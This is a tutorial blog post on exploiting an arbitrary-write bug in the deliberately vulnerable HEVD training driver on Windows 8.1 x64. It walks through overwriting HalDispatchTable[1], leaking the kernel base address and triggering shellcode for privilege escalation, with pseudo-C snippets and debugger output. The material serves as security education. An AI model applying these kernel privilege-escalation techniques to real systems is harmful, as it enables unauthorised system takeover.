Back again to modern Windows kernel exploitation!

After understanding how to build shellcodes for Windows 64-bit and applying this knowledge on a trivial kernel stack overflow vulnerability we are ready to start moving towards more real-life types of vulnerabilities, such as Type Confusion or Kernel Pool exploit, but for now we’ll cover the case of Arbitrary Write (aka Write-What-Where) vulnerabilities.

We’ll use the same configuration than the one used before (target is up-to-date Windows 8.1 x64 VM with HEVD v.1.20 driver installed). For more info about the setup, refer to the first post of this Windows Kernel exploitation series.

Recon

IDA to the rescue



After not that much effort in IDA by tracing down the IOCTL dispatching function callgraph, we spot the function TriggerArbitraryOverwrite() which can be reached via a IOCTL with a code of 0x22200B. The vulnerability is easy to spot:

After checking the address we passed and printing some kernel debug messages, the function copies the value dereferenced from rbx (which is the function parameter which we control) into the 32-bit register r11d. This value is then written at the address pointed by rdi.

Or better summarized in assembly - rcx holds the function first argument (see [2] for a good reminder about calling conventions):

0000000000015B89 mov r12, rcx

[...]

0000000000015B95 call cs:__imp_ProbeForRead

0000000000015B9B mov rbx, [r12]

0000000000015B9F mov rdi, [r12+8]

[...]

0000000000015BEC mov r11d, [rbx]

0000000000015BEF mov [rdi], r11d

So as we can observe at 0x15BEF, we do have an arbitrary write, but a partial one as we only can write one DWORD at a time. No big deal, since we fully control the destination location, we can write a QWORD by simply performing 2 writes at ADDR_DEST then ADDR_DEST+4.

This is pretty much it for the vulnerability: classic case of an Arbitrary Write (aka Write-What-Where). Although we are in kernel-land, we’ll see that the exploitation approach stays the same as when such situation occurs in user-land.

Write what ?

So what can we do with an Arbitrary Write?

Well, just like in usermode, one of the most common approach is to transform this situation into a code execution, which can be done by overwriting a writable location in the kernel, which we’ll then force a call to. By overwriting a function pointer with the location of our shellcode placed in userland, and then triggering this call from userland would be enough to reach our goal (and of course, assuming SMEP is off).

But in kernel-land, this is not the only approach. Another one would be to overwrite the current process’ token by overwriting directly the _SEP_TOKEN_PRIVILEGES and for example, provide it with the SeDebugPrivilege allowing it to perform any further privileged operation on the system (naturally it is assumed here that we know the current process structure’s address - through an infoleak or else). Back in 2012, @cesarcer covered this very situation in his Black Hat presentation Easy Local Windows Kernel Exploitation.

Although this second way would allow to work around SMEP, for the sake of this post we’ll go with the first approach as it is the most commonly used.

Write where ?

The kernel has plenty of function pointer arrays that we could use for our purpose. One of the first we could think of would be the system calls table. The System Service Descriptor Table (SSDT) is usually known for being hooked, as this table contains the service tables in use when processing system calls. In KD, we can reach it at with the following symbol: nt!KeServiceDescriptorTable

kd> dps nt!KeServiceDescriptorTable

fffff802`f8b57a80 fffff802`f895ad00 nt!KiServiceTable

fffff802`f8b57a88 00000000`00000000

fffff802`f8b57a90 00000000`000001b1

fffff802`f8b57a98 fffff802`f895ba8c nt!KiArgumentTable

fffff802`f8b57aa0 00000000`00000000

fffff802`f8b57aa8 00000000`00000000

fffff802`f8b57ab0 00000000`00000000

fffff802`f8b57ab8 00000000`00000000

fffff802`f8b57ac0 fffff802`f895ad00 nt!KiServiceTable

[...]

I’ve actually decided to use another way described very well on Xst3nZ’s blog, by overwriting the HalDispatchTable. The reason this table is particularly interesting, is that it can be fetched from userland by mapping ntoskrnl.exe and using GetProcAddr("HalDispatch") to know its offset. As a result, we’ll have a much more portable exploit code (rather than hardcoding the offset by hand).

But why HalDispatchTable in particular? Because we can call from userland the undocumented function NtQueryIntervalProfile, that will in turn invoke nt!KeQueryIntervalProfile in the kernel, which to finally perform a call instruction to the address in nt!HalDispatchTable[1]:

kd> u nt!KeQueryIntervalProfile+0x9 l7

nt!KeQueryIntervalProfile+0x9:

fffff802`f8cbc23d ba18000000 mov edx,18h

fffff802`f8cbc242 894c2420 mov dword ptr [rsp+20h],ecx

fffff802`f8cbc246 4c8d4c2450 lea r9,[rsp+50h]

fffff802`f8cbc24b 8d4ae9 lea ecx,[rdx-17h]

fffff802`f8cbc24e 4c8d442420 lea r8,[rsp+20h]

fffff802`f8cbc253 ff15af83deff call qword ptr [nt!HalDispatchTable+0x8 (fffff802`f8aa4608)] <-- this is interesting!

fffff802`f8cbc259 85c0 test eax,eax

fffff802`f8cbc25b 7818 js nt!KeQueryIntervalProfile+0x41 (fffff802`f8cbc275)

So if we use the WWW vulnerability to overwrite nt!HalDispatchTable[1] with the address of our shellcode mapped in a RWX location in userland, then use the undocumented NtQueryIntervalProfile to trigger it, we will make the kernel execute our shellcode! And game over 😀

For those unfamiliar with the Hardware Abstraction Layer (or HAL), it is a software layer aiming to provide a common unified interface to heterogeneous hardware (motherboard, CPUs, network cards, etc.). On Windows, it resides in hal.dll that is invoked by ntoskrnl.exe:

~/tmp/win81/mnt/Windows/System32/ [hugsy@ph0ny] [02:43]

➜ py list_imports.py ./ntoskrnl.exe

Listing IMPORT table for './ntoskrnl.exe'

[...]

[+] HAL.dll

0x140349070 : HalGetVectorInput

0x140349078 : HalSetEnvironmentVariable

0x140349080 : HalGetEnvironmentVariable

0x140349088 : HalInitializeOnResume

0x140349090 : HalAllocateCrashDumpRegisters

0x140349098 : HalGetMemoryCachingRequirements

0x1403490a0 : HalProcessorIdle

0x1403490a8 : HalGetInterruptTargetInformation

0x1403490b0 : KeFlushWriteBuffer

[...]



Speaking of the HAL, hal.dll has some very interesting properties exploitation-wise. Among others, my first attempt was to overwrite the pointers table located at 0xFFD00000 (on x86 and x64). Actually the range 0xFFD00000-0xFFE00000 is interesting because since the HAL driver is loaded so early (actually even before the Windows memory manager) during the boot process, it’ll require known static addresses to map and store information collected about the hardware in memory. Researchers such as @d_olex have explored this path as early as 2011 to use it as an exploit vector as Win7 SP1 used to have this section static and with Read/Write/Execute permission (although it exists on Windows 8 and up, it is “only” Read/Write)

Note: Looking for references about HAL interrupt table corruption, I came across this recent and fantastic blog post by @NicoEconomou that covers exactly this approach. I might dedicate a future post applying this technique to HEVD as this table is also an excellent target for WWW scenario.

Building the exploit

Note: Some convenience functions of this exploit are located in the KePwnLib.h library I wrote. Feel free to use it!

The very first part of the exploit is very similar to what we did in the former post, with the new IOCTL code:

// Get the device handle

#define IOCTL_HEVD_ARBITRARY_OVERWRITE 0x22200b

HANDLE hDevice = CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver", ...);

// Also prepare our shellcode in userland

ULONG_PTR lpShellcode = AllocatePageWithShellcode();

And when sending the IOCTL, pass in a buffer of 2 ULONG_PTR (index 0 is the What, 1 is the Where).

// Overwrite the 1st DWORD pointed by WHERE

ULONG_PTR lpBufferIn[2] = {WHAT, WHERE};

DeviceIoControl(hDevice, IOCTL_HEVD_ARBITRARY_OVERWRITE, lpBufferIn, sizeof(lpBufferIn), ...);

// Overwrite the 2nd DWORD pointed by WHERE

lpBufferIn[2] = {WHAT+4, WHERE+4};

DeviceIoControl(hDevice, IOCTL_HEVD_ARBITRARY_OVERWRITE, lpBufferIn, sizeof(lpBufferIn), ...);



And if we test with dummy values:

The WHAT corresponds to our shellcode (lpShellcode), which we know. Now we need the WHERE (i.e. nt!HalDispatchTable[1])… which a kernel address! As we know, any mapped address can be translated to MmappedAddress = ImageBase + offset.

Get the Kernel Image Base Address from undocumented SystemInformationClass

By reading Alex Ionescu - I got 99 problems but a kernel pointer ain’t one (REcon 2013) I discovered that by passing a System Information Class of SystemModuleInformation (0xb) to NtQuerySystemInformation, Windows will leak all kernel modules information (full path, image base address, etc.), including the kernel itself! So finding the image base of the kernel ntoskrnl.exe can be done as follow (in very approximate pseudo-code - just to give an idea):

#define SystemModuleInformation (SYSTEM_INFORMATION_CLASS)0xb

Modules = malloc(0x100000);

status = NtQuerySystemInformation(SystemModuleInformation, Modules, 0x100000, ...);

if (NT_SUCCESS(status)){

for (int i=0; i<Modules->NumberOfModules; i++){

if (strstr(Modules->Modules[i].FullPathName, "ntoskrnl.exe")!=0){

info("Found Kernel as Module[%d] -> %s (%p)\n", i, Modules->Modules[i].FullPathName, Modules->Modules[i].ImageBase);

KernelImageBaseAddress = Modules->Modules[i].ImageBase;

}

}

}

All structures used are very well defined and documented in the Process Hacker tool source code. If you go with your implementation of the exploit, you might want to read that first.

Now we’ve got the ImageBase component.

Get the offset from the kernel image

This step is actually much easier. All we need to do is to :

- load the kernel image

ntoskrnl.exeand store its base address - retrieve the address of

HalDispatchTable - subtract the two pointers found above

Or again, in very pseudo-C:

HMODULE hNtosMod = LoadLibrary("ntoskrnl.exe");

ULONG lNtHalDispatchTableOffset = (ULONG)GetProcAddress(hNtosMod, "HalDispatchTable") - (ULONG)hNtosMod;

And yeah, that’s all! Now that we’ve also got the offset, we know that HalDispatchTableInKernel = KernelImageBaseAddress + lNtHalDispatchTableOffset, which is the WHERE condition we needed above! Therefore, we have everything to overwrite nt!HalDispatchTable[1].

Triggering the corrupted HAL entry

Now that we’ve successfully overwritten the HalDispatchTable, we need a way to force a call to the corrupted pointer in nt!HalDispatchTable[1]. As aforementioned, that can be done with the undocumented nt!NtQueryIntervalProfile. So the last piece of our exploit can be written as simply as

NtQueryIntervalProfile = GetProcAddress(GetModuleHandle(TEXT("ntdll.dll")));

ULONG dummy1=1, dummy2;

NtQueryIntervalProfile(dummy1, &dummy2);



Assembling all the pieces

The clean final exploit can be found here.

You can now enjoy the privileged shell so well deserved!

About PatchGuard

Windows XP/2003 and up use Kernel Patch Protection (aka PatchGuard) to protect sensitive locations, including the SSDT and HAL (among other). Since this technique will modify the HAL table, PG will detect it and force a

Although PG bypass is not the subject of this post, it should be noted that several public papers and tools cover ways to bypass it.

Conclusion

In this chapter we’ve covered how to exploit Arbitrary Write conditions in the kernel to achieve code execution, by leveraging undocumented procedures and functions that leak valuable kernel information straight from userland. Many more leaks exist, and I definitely recommend watching @aionescu .

See you next time ✌

Related links

- Abusing GDI for Ring0 exploit primitives: Another interesting way to exploit WWW conditions by Diego Juarez through GDI

- Calling conventions for different C++ compilers and operating systems

- An excellent reference of Windows internal structures by Geoff Chappell

- Uninformed - PatchGuard & SSDT

- Bypassing Windows 7 Kernel ASLR